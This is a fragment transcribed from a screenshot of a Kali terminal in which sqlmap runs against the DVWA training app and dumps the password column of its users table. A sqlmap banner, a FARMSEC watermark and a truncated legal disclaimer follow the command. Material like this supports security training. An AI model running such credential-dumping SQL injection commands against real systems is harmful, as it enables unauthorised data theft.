 (root💀kali)-[~]
# sqlmap -r 1.txt  -p id -D dvwa -T users -C password --dump
___
__H__
___ ___[,]_____ ___ ___  {1.5.12#stable}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
|_|V...       |_|   https://sqlmap.org
农夫安全
FARMSEC
WWW.FARMSEC.ORG
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual co
It is the end user's responsibility to obey all applicable local, state and federa
s assume no liability and are not responsible for any misuse or damage caused by th